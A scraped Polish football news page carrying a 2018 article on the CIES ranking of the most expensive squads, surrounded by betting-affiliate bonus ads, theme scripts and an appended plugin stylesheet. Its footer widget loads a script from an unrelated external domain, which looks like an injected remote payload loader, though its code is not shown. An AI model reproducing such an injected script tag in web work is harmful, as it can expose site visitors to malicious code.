                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-61425" class="post-61425 post type-post status-publish format-standard has-post-thumbnail category-niemcy category-wlochy category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/niemcy/" rel="category tag">Niemcy</a>, <a href="https://zzapolowy.com/wlochy/" rel="category tag">Włochy</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Ranking CIES: Poznaliśmy najdroższą drużynę w historii futbolu</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2018-02-12T17:25:56+02:00">12 lutego, 2018</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Niemcy:</h3>

		<ul>

			
			<li id="post-111277" class="post-grid">

				<a href="https://zzapolowy.com/dawid-kownacki-blyszczy-w-werderze-brema/" title="Dawid Kownacki błyszczy w Werderze Brema"><img src="https://zzapolowy.com/wp-content/uploads/2023/07/darmowe-pilki-322x212.jpg" alt="Dawid Kownacki błyszczy w Werderze Brema" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/dawid-kownacki-blyszczy-w-werderze-brema/" title="Permalink to Dawid Kownacki błyszczy w Werderze Brema" rel="bookmark">Dawid Kownacki błyszczy w Werderze Brema</a>
				<span class="date">29 lipca, 2023</span>


			</li><!-- end #post-111277 -->

			
			<li id="post-111063" class="post-grid">

				<a href="https://zzapolowy.com/bayern-wygral-270-z-rottach-egern/" title="Bayern wygrał 27:0 z Rottach-Egern [Wideo]"><img src="https://zzapolowy.com/wp-content/uploads/2023/07/bayern-322x212.jpg" alt="Bayern wygrał 27:0 z Rottach-Egern [Wideo]" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/bayern-wygral-270-z-rottach-egern/" title="Permalink to Bayern wygrał 27:0 z Rottach-Egern [Wideo]" rel="bookmark">Bayern wygrał 27:0 z Rottach-Egern [Wideo]</a>
				<span class="date">19 lipca, 2023</span>


			</li><!-- end #post-111063 -->

			
			<li id="post-110503" class="post-grid post-last">

				<a href="https://zzapolowy.com/ciemne-chmury-zbieraja-sie-nad-krzysztofem-piatkiem-polak-wroci-do-berlina/" title="Ciemne chmury zbierają się nad Krzysztofem Piątkiem. Polak wróci do Berlina?!"><img src="https://zzapolowy.com/wp-content/uploads/2023/04/Salernitana-322x212.jpg" alt="Ciemne chmury zbierają się nad Krzysztofem Piątkiem. Polak wróci do Berlina?!" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/ciemne-chmury-zbieraja-sie-nad-krzysztofem-piatkiem-polak-wroci-do-berlina/" title="Permalink to Ciemne chmury zbierają się nad Krzysztofem Piątkiem. Polak wróci do Berlina?!" rel="bookmark">Ciemne chmury zbierają się nad Krzysztofem Piątkiem. Polak wróci do Berlina?!</a>
				<span class="date">24 kwietnia, 2023</span>


			</li><!-- end #post-110503 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <figure id="attachment_53787" aria-describedby="caption-attachment-53787" style="width: 743px" class="wp-caption alignnone"><a href="https://zzapolowy.com/wp-content/uploads/2017/08/transfer.jpg"><img fetchpriority="high" decoding="async" class=" wp-image-53787" src="https://zzapolowy.com/wp-content/uploads/2017/08/transfer.jpg" alt="Który klub wydał na swoją kadrę najwięcej w historii futbolu?" width="743" height="394" srcset="https://zzapolowy.com/wp-content/uploads/2017/08/transfer.jpg 600w, https://zzapolowy.com/wp-content/uploads/2017/08/transfer-300x159.jpg 300w, https://zzapolowy.com/wp-content/uploads/2017/08/transfer-104x55.jpg 104w" sizes="(max-width: 743px) 100vw, 743px" /></a><figcaption id="caption-attachment-53787" class="wp-caption-text">Który klub wydał na swoją kadrę najwięcej w historii futbolu?</figcaption></figure>
<p><strong>Sumy wydawane na transfery przez piłkarskie kluby z każdym kolejnym okienkiem transferowym nas szokują. Nic zatem dziwnego, że aktualnie najlepsze zespoły w Europie posiadają kadry, które są najdroższymi w historii pod względem wydanych na nie kwot. Który klub zainwestował jednak najwięcej w celu skompletowania swojej aktualnej kadry? Zobaczcie sami.</strong></p>
<p>Bez wątpienia nie zaskoczymy was potwierdzając, że na czele znajduję się Manchester City. „Obywatele” mogą pochwalić się najdroższym składem w historii futbolu po wydaniu 878 milionów euro na transfery wszystkich zawodników. Tabela opublikowana przez Obserwatorium Piłkarskie CIES udowadnia, że liderzy Premier League wydali więcej niż jakikolwiek inny zespół  na świecie.</p>
<p>Tuż za ekipą z Etihad Stadium znajduję się Paris Saint-Germain. Skompletowanie drużyny Paryżan to wydatek 805 milionów euro, z czego ponad jedna czwarta została przeznaczona na zakup Neymara z Barcelony. Podium zamyka Manchester United, z kolei następne lokaty zajmuje Barcelona, Chelsea i Real Madryt.</p>
<p><a href="https://zzapolowy.com/wp-content/uploads/2018/02/cies.png"><img decoding="async" class="alignnone size-full wp-image-61426" src="https://zzapolowy.com/wp-content/uploads/2018/02/cies.png" alt="" width="467" height="616" srcset="https://zzapolowy.com/wp-content/uploads/2018/02/cies.png 467w, https://zzapolowy.com/wp-content/uploads/2018/02/cies-227x300.png 227w, https://zzapolowy.com/wp-content/uploads/2018/02/cies-42x55.png 42w" sizes="(max-width: 467px) 100vw, 467px" /></a></p>
<p>W pierwszej dwudziestce rankingu znajduję się aż dziewięć klubów z Premier League. Oprócz City, United i Chelsea jest to Liverpool, Arsenal, Everton, Tottenham, Southampton oraz Crystal Palace. Średnia wydatków na kadrę drużyn z angielskiej ekstraklasy wynosi 291 milionów euro, co znacznie przewyższa kwoty z La Liga (131), Serie A (124), Bundesligi (113) oraz Ligue 1 (97).</p>
<h2><a href="http://cw.totolotek.pl/zzapolowy" target="_blank" rel="noopener">Totolotek: Zarejestruj się i graj bez podatku! – KLIKNIJ W LINK I ODBIERZ BONUS!</a></h2>
<p><iframe width="1000" height="563" src="https://www.youtube.com/embed/F4Zuo1K1cQs?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/css
request_url: https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1
body_size: 20474
content:
/*VIDEO GALLERY*/
/*functional styling*/
.videogallery-con {
  position: relative; }

.videogallery-con.fullbox {
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.videogallery {
  position: relative;
  opacity: 1;
  width: 100%;
  height: 300px;
  background-color: #111;
  transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  /* IE 9 */
  -webkit-transform-origin: 0% 0%;
  /* Safari and Chrome */
  -moz-transform-origin: 0% 0%;
  /* Firefox */
  -o-transform-origin: 0% 0%;
  /* Opera */
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }
  .videogallery * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .videogallery .main-navigation {
    top: 0;
    margin: 0;
    position: relative; }

.videogallery .main-navigation.menu-left, .videogallery .main-navigation.menu-right {
  float: left; }
  .videogallery .main-navigation.menu-left .navigationThumb, .videogallery .main-navigation.menu-right .navigationThumb {
    display: block; }
.videogallery .main-navigation.menu-right {
  float: right; }
.videogallery .main-navigation.menu-bottom, .videogallery .main-navigation.menu-top {
  float: none;
  white-space: nowrap; }
  .videogallery .main-navigation.menu-bottom .navigationThumb, .videogallery .main-navigation.menu-top .navigationThumb {
    display: inline-block;
    float: none;
    vertical-align: top; }
  .videogallery .main-navigation.menu-bottom .main-navigation, .videogallery .main-navigation.menu-top .main-navigation {
    height: auto; }
  .videogallery .main-navigation.menu-bottom .navMain, .videogallery .main-navigation.menu-top .navMain {
    position: relative; }
.videogallery .navMain {
  position: absolute;
  overflow: hidden;
  top: 0px;
  width: 100%;
  height: 100%;
  margin-top: 0;
  margin-bottom: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }
.videogallery .scroller-con.dir-ver .scroller {
  width: 100%; }
.videogallery .scroller-con.dir-ver .scroller .scroller-con {
  width: 100% !important; }
.videogallery .scroller-con.skin_apple > .scrollbar > .scrollbarx {
  bottom: 0; }
.videogallery .videogallery--navigation-container {
  position: relative;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden; }
.videogallery .navigationThumb {
  cursor: pointer;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative; }
.videogallery .navigationThumb:after {
  content: " ";
  display: block;
  clear: both; }
.videogallery .navigationThumb-content {
  padding: 10px; }
.videogallery .navigationThumb .menuitem-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.videogallery.nav-outer .navMain {
  position: relative;
  height: auto;
  background: transparent;
  border: 0 !important; }
.videogallery.nav-outer .main-navigation {
  position: relative;
  margin-top: 10px; }
.videogallery.nav-outer .videogallery--navigation-container {
  position: relative;
  height: auto;
  white-space: normal; }

.videogallery.responsive-ratio-smooth.mode-normal.nav-thumbs .sliderCon > .vplayer {
  height: 100% !important; }

.videogallery.is-touch .navMain {
  overflow: auto; }

.videogallery.mode-normal.menu-right > .sliderMain, .videogallery.mode-normal.menu-left > .sliderMain {
  height: 100%; }

.videogallery.nav-thumbs.navWidth-bigger-then-totalWidth.menu-bottom, .videogallery.nav-thumbs.navWidth-bigger-then-totalWidth.menu-top {
  text-align: center; }

.videogallery.nav-thumbsandarrows .navMain {
  overflow: hidden; }

.videogallery.ultra-responsive.nav-thumbs.menu-left, .videogallery.ultra-responsive.nav-thumbs.menu-right, .videogallery.ultra-responsive.nav-scroller.menu-left, .videogallery.ultra-responsive.nav-scroller.menu-right {
  height: auto !important;
  display: flex;
  flex-direction: column-reverse; }
  .videogallery.ultra-responsive.nav-thumbs.menu-left .main-navigation, .videogallery.ultra-responsive.nav-thumbs.menu-right .main-navigation, .videogallery.ultra-responsive.nav-scroller.menu-left .main-navigation, .videogallery.ultra-responsive.nav-scroller.menu-right .main-navigation {
    width: 100% !important;
    float: none !important;
    height: auto;
    max-height: 300px; }
    .videogallery.ultra-responsive.nav-thumbs.menu-left .main-navigation .navMain, .videogallery.ultra-responsive.nav-thumbs.menu-right .main-navigation .navMain, .videogallery.ultra-responsive.nav-scroller.menu-left .main-navigation .navMain, .videogallery.ultra-responsive.nav-scroller.menu-right .main-navigation .navMain {
      position: relative; }
    .videogallery.ultra-responsive.nav-thumbs.menu-left .main-navigation .navigationThumb, .videogallery.ultra-responsive.nav-thumbs.menu-right .main-navigation .navigationThumb, .videogallery.ultra-responsive.nav-scroller.menu-left .main-navigation .navigationThumb, .videogallery.ultra-responsive.nav-scroller.menu-right .main-navigation .navigationThumb {
      width: 100% !important; }
  .videogallery.ultra-responsive.nav-thumbs.menu-left .sliderMain, .videogallery.ultra-responsive.nav-thumbs.menu-right .sliderMain, .videogallery.ultra-responsive.nav-scroller.menu-left .sliderMain, .videogallery.ultra-responsive.nav-scroller.menu-right .sliderMain {
    width: 100% !important; }
.videogallery.ultra-responsive.nav-thumbs.menu-left .main-navigation, .videogallery.ultra-responsive.nav-thumbs.menu-right .main-navigation {
  overflow: auto; }
.videogallery.ultra-responsive .scroller-con {
  height: auto !important;
  overflow: hidden !important; }
  .videogallery.ultra-responsive .scroller-con .scroller {
